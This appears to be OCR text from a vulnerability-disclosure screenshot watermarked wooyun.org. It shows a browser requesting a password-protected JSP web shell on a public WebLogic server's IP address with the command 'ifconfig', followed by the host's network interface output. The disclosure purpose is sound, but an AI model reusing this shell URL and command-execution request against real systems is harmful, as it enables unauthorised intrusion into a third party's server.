 http://218.26.255.213/is/cmd.jsp?pwd=023&cmd=ifconfig
BEA WebLogic Server Admi...
218.26.255.213
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
eth0 Link encap:Ethernet HWaddr 00:1A:64:DC:CA:48
inet addr:10.1.3.5 Bcast:10.1.3.255 Mask:255.255.255.0
inet6 addr: fe80::21a:64ff:fedc:ca48/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2678769362 errors:0 dropped:0 overruns:0 frame:0
TX packets:2209748825 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:188656050 (179.9 MiB) TX bytes:1793583315 (1.6 GiB)
Interrupt:225 Memory:f2000000-f2012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:307129694 errors:0 dropped:0 overruns:0 frame:0
TX packets:307129694 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1147699742 (1.0 GiB) TX bytes:1147699742 (1.0 GiB)
www.wooyun.org